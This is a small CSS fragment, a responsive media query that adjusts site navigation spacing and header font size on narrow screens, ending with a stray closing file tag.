@media (max-width: 640px) {
  nav.sitenav ul { gap: 1rem; }
  header h1 { font-size: 2rem; }
}
</file>
